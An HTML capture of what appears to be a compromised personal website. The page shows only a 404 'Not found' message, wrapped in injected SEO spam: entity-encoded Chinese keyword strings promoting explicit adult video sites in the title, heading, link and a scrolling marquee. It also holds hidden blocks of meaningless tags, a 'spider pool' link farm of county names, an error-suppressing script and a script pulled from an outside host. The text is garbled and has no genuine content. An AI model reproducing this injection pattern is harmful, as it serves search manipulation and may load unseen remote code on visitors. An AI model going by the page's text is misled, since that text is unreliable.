

--- FILE ---
content_type: text/html
request_url: http://www.liviademagistris.com/2024/03/24/reglas-de-la-ruleta-electronica/
body_size: 4883
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8">
<title>&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7C;&#x39;&#x31;&#x514D;&#x8D39;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x2234;&#x7C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61;&#x76;&#x7C;&#x39;&#x39;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7C;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x41;&#x56;&#x7EFC;&#x5408;&#x41;&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x0D;&#x2C;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x4F26;&#x9C81;&#x9C81;&#x7247;&#x7C;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x41;&#x2228;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C;&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x31;&#x38;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7C;&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x7C;&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x0D;&#x2C;&#x39;&#x31;&#x6700;&#x65B0;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7C;&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x89C6;&#x7C;&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x5740;&#x7C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7F51;&#x7C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x7C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x9662;&#x7F51;&#x7C;&#x39;&#x31;&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x7C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;&#x0D;</title><meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.liviademagistris.com/">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a></h1>
<div id="eg6dq" class="pl_css_ganrao" style="display: none;"><menuitem id="eg6dq"></menuitem><track id="eg6dq"><kbd id="eg6dq"></kbd></track><strike id="eg6dq"></strike><optgroup id="eg6dq"></optgroup><meter id="eg6dq"></meter><table id="eg6dq"><pre id="eg6dq"><mark id="eg6dq"><xmp id="eg6dq"></xmp></mark></pre></table><wbr id="eg6dq"><form id="eg6dq"></form></wbr><span id="eg6dq"></span><strike id="eg6dq"><option id="eg6dq"><s id="eg6dq"><ul id="eg6dq"></ul></s></option></strike><rt id="eg6dq"><label id="eg6dq"><bdo id="eg6dq"></bdo></label></rt><nav id="eg6dq"><blockquote id="eg6dq"></blockquote></nav><blockquote id="eg6dq"></blockquote><listing id="eg6dq"></listing><center id="eg6dq"><noscript id="eg6dq"></noscript></center><menu id="eg6dq"></menu><em id="eg6dq"><rt id="eg6dq"><mark id="eg6dq"><cite id="eg6dq"></cite></mark></rt></em><pre id="eg6dq"></pre><input id="eg6dq"></input><kbd id="eg6dq"></kbd><ins id="eg6dq"></ins><acronym id="eg6dq"></acronym><fieldset id="eg6dq"></fieldset><label id="eg6dq"></label><menuitem id="eg6dq"><strong id="eg6dq"><address id="eg6dq"></address></strong></menuitem><var id="eg6dq"></var><bdo id="eg6dq"><ins id="eg6dq"></ins></bdo><code id="eg6dq"><dfn id="eg6dq"><table id="eg6dq"><dd id="eg6dq"></dd></table></dfn></code><acronym id="eg6dq"><abbr id="eg6dq"></abbr></acronym><noscript id="eg6dq"></noscript><tt id="eg6dq"><source id="eg6dq"></source></tt><strong id="eg6dq"></strong><optgroup id="eg6dq"></optgroup><strike id="eg6dq"><rp id="eg6dq"><sup id="eg6dq"><tt id="eg6dq"></tt></sup></rp></strike><span id="eg6dq"><optgroup id="eg6dq"></optgroup></span><style id="eg6dq"></style><abbr id="eg6dq"></abbr><td id="eg6dq"></td><rp id="eg6dq"><dl id="eg6dq"><tt id="eg6dq"></tt></dl></rp><u id="eg6dq"></u><style id="eg6dq"></style><option id="eg6dq"><pre id="eg6dq"><menuitem id="eg6dq"><strong id="eg6dq"></strong></menuitem></pre></option><style id="eg6dq"></style><span id="eg6dq"><optgroup id="eg6dq"></optgroup></span><label id="eg6dq"></label><i id="eg6dq"><ins id="eg6dq"><var id="eg6dq"></var></ins></i><rt id="eg6dq"></rt><code id="eg6dq"><output id="eg6dq"></output></code><listing id="eg6dq"></listing><var id="eg6dq"><address id="eg6dq"><strong id="eg6dq"><big id="eg6dq"></big></strong></address></var><mark id="eg6dq"></mark><abbr id="eg6dq"></abbr><font id="eg6dq"></font><pre id="eg6dq"><meter id="eg6dq"><nobr id="eg6dq"></nobr></meter></pre><progress id="eg6dq"></progress><tr id="eg6dq"><th id="eg6dq"><button id="eg6dq"><object id="eg6dq"></object></button></th></tr><label id="eg6dq"></label><ins id="eg6dq"></ins><legend id="eg6dq"><mark id="eg6dq"><strong id="eg6dq"><sub id="eg6dq"></sub></strong></mark></legend><nav id="eg6dq"></nav><menuitem id="eg6dq"><listing id="eg6dq"></listing></menuitem><pre id="eg6dq"></pre><th id="eg6dq"></th><track id="eg6dq"></track><style id="eg6dq"></style><tr id="eg6dq"></tr><dfn id="eg6dq"></dfn><dl id="eg6dq"></dl><progress id="eg6dq"></progress><samp id="eg6dq"></samp><em id="eg6dq"><style id="eg6dq"><mark id="eg6dq"></mark></style></em><legend id="eg6dq"><kbd id="eg6dq"><strong id="eg6dq"><sub id="eg6dq"></sub></strong></kbd></legend><strong id="eg6dq"></strong><em id="eg6dq"><style id="eg6dq"><mark id="eg6dq"><cite id="eg6dq"></cite></mark></style></em><var id="eg6dq"></var><abbr id="eg6dq"><center id="eg6dq"></center></abbr><td id="eg6dq"></td><strong id="eg6dq"></strong><i id="eg6dq"></i><blockquote id="eg6dq"></blockquote><i id="eg6dq"><ins id="eg6dq"><var id="eg6dq"></var></ins></i><var id="eg6dq"><address id="eg6dq"><strong id="eg6dq"><big id="eg6dq"></big></strong></address></var><i id="eg6dq"></i><meter id="eg6dq"></meter><div id="eg6dq"><th id="eg6dq"></th></div><bdo id="eg6dq"></bdo><input id="eg6dq"></input><td id="eg6dq"><li id="eg6dq"><label id="eg6dq"></label></li></td><ins id="eg6dq"><label id="eg6dq"><thead id="eg6dq"></thead></label></ins><strike id="eg6dq"><option id="eg6dq"></option></strike><div id="eg6dq"><th id="eg6dq"><acronym id="eg6dq"><dfn id="eg6dq"></dfn></acronym></th></div><tt id="eg6dq"></tt><option id="eg6dq"></option><bdo id="eg6dq"><pre id="eg6dq"><optgroup id="eg6dq"><center id="eg6dq"></center></optgroup></pre></bdo><sub id="eg6dq"></sub><u id="eg6dq"></u><th id="eg6dq"><button id="eg6dq"><rt id="eg6dq"></rt></button></th><ruby id="eg6dq"></ruby><output id="eg6dq"><dl id="eg6dq"><font id="eg6dq"><label id="eg6dq"></label></font></dl></output><label id="eg6dq"><button id="eg6dq"><style id="eg6dq"></style></button></label><output id="eg6dq"><table id="eg6dq"><font id="eg6dq"><label id="eg6dq"></label></font></table></output><tfoot id="eg6dq"></tfoot><strike id="eg6dq"><font id="eg6dq"></font></strike><p id="eg6dq"></p><dl id="eg6dq"><pre id="eg6dq"><s id="eg6dq"><delect id="eg6dq"></delect></s></pre></dl><video id="eg6dq"></video><acronym id="eg6dq"><abbr id="eg6dq"><legend id="eg6dq"></legend></abbr></acronym><input id="eg6dq"></input><p id="eg6dq"></p><ins id="eg6dq"><label id="eg6dq"><thead id="eg6dq"><pre id="eg6dq"></pre></thead></label></ins><ins id="eg6dq"><optgroup id="eg6dq"><center id="eg6dq"></center></optgroup></ins><center id="eg6dq"><abbr id="eg6dq"><strike id="eg6dq"></strike></abbr></center><del id="eg6dq"><cite id="eg6dq"><center id="eg6dq"></center></cite></del><strike id="eg6dq"><option id="eg6dq"><s id="eg6dq"><ul id="eg6dq"></ul></s></option></strike><strike id="eg6dq"><noscript id="eg6dq"><strike id="eg6dq"><option id="eg6dq"></option></strike></noscript></strike><strong id="eg6dq"></strong><i id="eg6dq"><tr id="eg6dq"><var id="eg6dq"></var></tr></i><form id="eg6dq"></form><thead id="eg6dq"></thead><th id="eg6dq"><span id="eg6dq"><del id="eg6dq"><dfn id="eg6dq"></dfn></del></span></th><u id="eg6dq"></u><noscript id="eg6dq"><meter id="eg6dq"></meter></noscript><small id="eg6dq"><p id="eg6dq"><ruby id="eg6dq"></ruby></p></small><rp id="eg6dq"><tbody id="eg6dq"><tt id="eg6dq"></tt></tbody></rp><cite id="eg6dq"></cite><label id="eg6dq"><button id="eg6dq"><style id="eg6dq"></style></button></label><li id="eg6dq"></li><sup id="eg6dq"><label id="eg6dq"><em id="eg6dq"><style id="eg6dq"></style></em></label></sup><video id="eg6dq"></video><pre id="eg6dq"></pre><video id="eg6dq"><ol id="eg6dq"></ol></video><b id="eg6dq"></b><table id="eg6dq"></table><listing id="eg6dq"></listing><font id="eg6dq"></font><listing id="eg6dq"></listing><tr id="eg6dq"><fieldset id="eg6dq"></fieldset></tr><rp id="eg6dq"></rp><samp id="eg6dq"></samp><ul id="eg6dq"></ul><ruby id="eg6dq"></ruby><ins id="eg6dq"><label id="eg6dq"><thead id="eg6dq"></thead></label></ins><code id="eg6dq"></code><em id="eg6dq"><style id="eg6dq"><mark id="eg6dq"></mark></style></em><rt id="eg6dq"><mark id="eg6dq"><dfn id="eg6dq"><center id="eg6dq"></center></dfn></mark></rt><ins id="eg6dq"><label id="eg6dq"><thead id="eg6dq"></thead></label></ins><thead id="eg6dq"><strong id="eg6dq"><big id="eg6dq"><nobr id="eg6dq"></nobr></big></strong></thead><div id="eg6dq"><th id="eg6dq"><acronym id="eg6dq"></acronym></th></div><meter id="eg6dq"><dfn id="eg6dq"><form id="eg6dq"><optgroup id="eg6dq"></optgroup></form></dfn></meter><noframes id="eg6dq"></noframes><form id="eg6dq"></form></div>
    
        <table width="100%">
            <tr>
                <td  align="center" valign="middle">
                    <h1 style=" font-size:64px;">404</h1>
                    <h3 style=" font-size:32px;">Not found!</h3>
                </td>
            </tr>
        </table>
    

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.liviademagistris.com/" title="&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;">&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#29245;&#29245;&#24433;&#38498;&#20813;&#36153;&#35266;&#30475;&#124;&#57;&#55;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#25104;&#22312;&#32447;&#20154;&#35270;&#39057;&#20813;&#36153;&#35270;&#39057;&#124;&#20122;&#24030;&#23569;&#22919;&#26080;&#22871;&#20869;&#23556;&#28608;&#24773;&#35270;&#39057;&#124;&#22269;&#20135;&#21320;&#22812;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;&#124;&#20122;&#27954;&#26080;&#30721;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#124;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#26412;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">富源县</a>|
<a href="http://" target="_blank">五华县</a>|
<a href="http://" target="_blank">黎平县</a>|
<a href="http://" target="_blank">永登县</a>|
<a href="http://" target="_blank">海伦市</a>|
<a href="http://" target="_blank">崇州市</a>|
<a href="http://" target="_blank">武邑县</a>|
<a href="http://" target="_blank">清水河县</a>|
<a href="http://" target="_blank">蒲城县</a>|
<a href="http://" target="_blank">庄浪县</a>|
<a href="http://" target="_blank">江山市</a>|
<a href="http://" target="_blank">突泉县</a>|
<a href="http://" target="_blank">榆社县</a>|
<a href="http://" target="_blank">封开县</a>|
<a href="http://" target="_blank">长宁区</a>|
<a href="http://" target="_blank">洛隆县</a>|
<a href="http://" target="_blank">大宁县</a>|
<a href="http://" target="_blank">莎车县</a>|
<a href="http://" target="_blank">门头沟区</a>|
<a href="http://" target="_blank">长汀县</a>|
<a href="http://" target="_blank">涡阳县</a>|
<a href="http://" target="_blank">灵宝市</a>|
<a href="http://" target="_blank">南丰县</a>|
<a href="http://" target="_blank">潍坊市</a>|
<a href="http://" target="_blank">万安县</a>|
<a href="http://" target="_blank">安平县</a>|
<a href="http://" target="_blank">盐源县</a>|
<a href="http://" target="_blank">荣昌县</a>|
<a href="http://" target="_blank">鸡西市</a>|
<a href="http://" target="_blank">甘洛县</a>|
<a href="http://" target="_blank">永吉县</a>|
<a href="http://" target="_blank">嘉鱼县</a>|
<a href="http://" target="_blank">隆子县</a>|
<a href="http://" target="_blank">道真</a>|
<a href="http://" target="_blank">高阳县</a>|
<a href="http://" target="_blank">辽源市</a>|
<a href="http://" target="_blank">曲阳县</a>|
<a href="http://" target="_blank">丽水市</a>|
<a href="http://" target="_blank">彝良县</a>|
<a href="http://" target="_blank">平罗县</a>|
<a href="http://" target="_blank">洞头县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="ooocf" class="pl_css_ganrao" style="display: none;"><bdo id="ooocf"></bdo><video id="ooocf"><acronym id="ooocf"><samp id="ooocf"><code id="ooocf"></code></samp></acronym></video><ins id="ooocf"><blockquote id="ooocf"></blockquote></ins><big id="ooocf"><small id="ooocf"><pre id="ooocf"></pre></small></big><form id="ooocf"></form><strike id="ooocf"><option id="ooocf"><s id="ooocf"></s></option></strike><center id="ooocf"><dl id="ooocf"><tt id="ooocf"></tt></dl></center><tr id="ooocf"></tr><label id="ooocf"><button id="ooocf"><style id="ooocf"><meter id="ooocf"></meter></style></button></label><label id="ooocf"><delect id="ooocf"></delect></label><dl id="ooocf"><small id="ooocf"><p id="ooocf"><ins id="ooocf"></ins></p></small></dl><form id="ooocf"></form><tbody id="ooocf"></tbody><track id="ooocf"></track><table id="ooocf"></table><video id="ooocf"><ol id="ooocf"><b id="ooocf"></b></ol></video><thead id="ooocf"><object id="ooocf"><big id="ooocf"><nobr id="ooocf"></nobr></big></object></thead><dfn id="ooocf"><table id="ooocf"><dd id="ooocf"><li id="ooocf"></li></dd></table></dfn><dd id="ooocf"></dd><pre id="ooocf"><meter id="ooocf"><nobr id="ooocf"><form id="ooocf"></form></nobr></meter></pre><s id="ooocf"></s><pre id="ooocf"><meter id="ooocf"><nobr id="ooocf"></nobr></meter></pre><dl id="ooocf"><noframes id="ooocf"><i id="ooocf"><ins id="ooocf"></ins></i></noframes></dl><samp id="ooocf"><small id="ooocf"></small></samp><dfn id="ooocf"><strike id="ooocf"><output id="ooocf"></output></strike></dfn><sup id="ooocf"><tt id="ooocf"></tt></sup><td id="ooocf"></td><strong id="ooocf"></strong><dfn id="ooocf"><strike id="ooocf"><output id="ooocf"><sup id="ooocf"></sup></output></strike></dfn><source id="ooocf"><tr id="ooocf"><var id="ooocf"><acronym id="ooocf"></acronym></var></tr></source><p id="ooocf"></p><source id="ooocf"><tr id="ooocf"></tr></source><blockquote id="ooocf"><bdo id="ooocf"><tr id="ooocf"></tr></bdo></blockquote><label id="ooocf"><delect id="ooocf"><listing id="ooocf"></listing></delect></label><xmp id="ooocf"><small id="ooocf"><dl id="ooocf"><noframes id="ooocf"></noframes></dl></small></xmp><dfn id="ooocf"><cite id="ooocf"></cite></dfn><acronym id="ooocf"><object id="ooocf"><samp id="ooocf"></samp></object></acronym><pre id="ooocf"><nav id="ooocf"><dd id="ooocf"></dd></nav></pre><i id="ooocf"><tr id="ooocf"></tr></i><option id="ooocf"><pre id="ooocf"><tfoot id="ooocf"><em id="ooocf"></em></tfoot></pre></option><th id="ooocf"></th><bdo id="ooocf"></bdo><source id="ooocf"><ins id="ooocf"></ins></source><form id="ooocf"><xmp id="ooocf"><track id="ooocf"></track></xmp></form><acronym id="ooocf"></acronym><video id="ooocf"></video><code id="ooocf"></code><bdo id="ooocf"><acronym id="ooocf"><dfn id="ooocf"><center id="ooocf"></center></dfn></acronym></bdo><u id="ooocf"></u><legend id="ooocf"></legend><delect id="ooocf"></delect><acronym id="ooocf"><abbr id="ooocf"><legend id="ooocf"><output id="ooocf"></output></legend></abbr></acronym><th id="ooocf"><span id="ooocf"><dfn id="ooocf"></dfn></span></th><tr id="ooocf"><var id="ooocf"><wbr id="ooocf"></wbr></var></tr><u id="ooocf"></u><menu id="ooocf"></menu><table id="ooocf"><sub id="ooocf"></sub></table><code id="ooocf"></code><tbody id="ooocf"></tbody><option id="ooocf"></option><font id="ooocf"></font><cite id="ooocf"></cite><font id="ooocf"></font><ol id="ooocf"></ol><dl id="ooocf"><small id="ooocf"><p id="ooocf"></p></small></dl><tr id="ooocf"><fieldset id="ooocf"><acronym id="ooocf"></acronym></fieldset></tr><dfn id="ooocf"></dfn><center id="ooocf"></center><samp id="ooocf"><legend id="ooocf"><dfn id="ooocf"><table id="ooocf"></table></dfn></legend></samp><xmp id="ooocf"></xmp><table id="ooocf"></table><strike id="ooocf"><noscript id="ooocf"><sup id="ooocf"><option id="ooocf"></option></sup></noscript></strike><form id="ooocf"></form><optgroup id="ooocf"><div id="ooocf"><button id="ooocf"><object id="ooocf"></object></button></div></optgroup><u id="ooocf"></u><div id="ooocf"><th id="ooocf"><object id="ooocf"><dfn id="ooocf"></dfn></object></th></div><dfn id="ooocf"><center id="ooocf"><optgroup id="ooocf"></optgroup></center></dfn><blockquote id="ooocf"><i id="ooocf"></i></blockquote><ol id="ooocf"></ol><u id="ooocf"></u><output id="ooocf"><dl id="ooocf"><font id="ooocf"></font></dl></output><sup id="ooocf"></sup><output id="ooocf"><strong id="ooocf"><font id="ooocf"><s id="ooocf"></s></font></strong></output><span id="ooocf"><optgroup id="ooocf"></optgroup></span><form id="ooocf"><legend id="ooocf"><track id="ooocf"></track></legend></form><b id="ooocf"></b><label id="ooocf"><em id="ooocf"></em></label><dl id="ooocf"><pre id="ooocf"><s id="ooocf"><delect id="ooocf"></delect></s></pre></dl><blockquote id="ooocf"><bdo id="ooocf"></bdo></blockquote><strike id="ooocf"><rp id="ooocf"><nav id="ooocf"><tt id="ooocf"></tt></nav></rp></strike><label id="ooocf"></label><thead id="ooocf"><ruby id="ooocf"><ol id="ooocf"></ol></ruby></thead><abbr id="ooocf"><dl id="ooocf"><pre id="ooocf"><pre id="ooocf"></pre></pre></dl></abbr><thead id="ooocf"></thead><bdo id="ooocf"><ins id="ooocf"></ins></bdo><form id="ooocf"><u id="ooocf"><thead id="ooocf"><video id="ooocf"></video></thead></u></form><tt id="ooocf"><i id="ooocf"><menuitem id="ooocf"></menuitem></i></tt><dfn id="ooocf"><center id="ooocf"><output id="ooocf"></output></center></dfn><optgroup id="ooocf"></optgroup><tr id="ooocf"><th id="ooocf"><button id="ooocf"></button></th></tr><ruby id="ooocf"></ruby><strong id="ooocf"></strong><dfn id="ooocf"></dfn><progress id="ooocf"></progress><rt id="ooocf"><mark id="ooocf"><dfn id="ooocf"><sub id="ooocf"></sub></dfn></mark></rt><ul id="ooocf"></ul><cite id="ooocf"></cite><center id="ooocf"><pre id="ooocf"></pre></center><kbd id="ooocf"></kbd><form id="ooocf"></form><abbr id="ooocf"></abbr><cite id="ooocf"><center id="ooocf"><nav id="ooocf"><blockquote id="ooocf"></blockquote></nav></center></cite><noscript id="ooocf"><tbody id="ooocf"><noframes id="ooocf"></noframes></tbody></noscript><rt id="ooocf"></rt><i id="ooocf"><tr id="ooocf"><var id="ooocf"></var></tr></i><em id="ooocf"></em><rp id="ooocf"><dl id="ooocf"></dl></rp><cite id="ooocf"></cite><bdo id="ooocf"></bdo><pre id="ooocf"></pre><pre id="ooocf"></pre><strong id="ooocf"><sup id="ooocf"><menu id="ooocf"><xmp id="ooocf"></xmp></menu></sup></strong><ins id="ooocf"><th id="ooocf"></th></ins><output id="ooocf"><dl id="ooocf"><font id="ooocf"><label id="ooocf"></label></font></dl></output><blockquote id="ooocf"><th id="ooocf"></th></blockquote><sup id="ooocf"><font id="ooocf"></font></sup><xmp id="ooocf"></xmp><address id="ooocf"><form id="ooocf"></form></address><dl id="ooocf"></dl><small id="ooocf"><td id="ooocf"><li id="ooocf"></li></td></small><label id="ooocf"><em id="ooocf"><style id="ooocf"></style></em></label><pre id="ooocf"><del id="ooocf"><nobr id="ooocf"><form id="ooocf"></form></nobr></del></pre><div id="ooocf"><bdo id="ooocf"><tr id="ooocf"></tr></bdo></div><small id="ooocf"><td id="ooocf"><li id="ooocf"></li></td></small><small id="ooocf"><td id="ooocf"><ruby id="ooocf"></ruby></td></small><sup id="ooocf"><font id="ooocf"></font></sup><rp id="ooocf"><dl id="ooocf"><tt id="ooocf"></tt></dl></rp><dfn id="ooocf"><strike id="ooocf"><output id="ooocf"></output></strike></dfn><track id="ooocf"></track><dl id="ooocf"></dl><cite id="ooocf"><sub id="ooocf"><optgroup id="ooocf"></optgroup></sub></cite><sup id="ooocf"><option id="ooocf"><s id="ooocf"><menuitem id="ooocf"></menuitem></s></option></sup><delect id="ooocf"></delect><abbr id="ooocf"><center id="ooocf"><abbr id="ooocf"></abbr></center></abbr><label id="ooocf"><progress id="ooocf"><em id="ooocf"></em></progress></label><pre id="ooocf"><optgroup id="ooocf"><strike id="ooocf"></strike></optgroup></pre><tbody id="ooocf"></tbody><acronym id="ooocf"></acronym><del 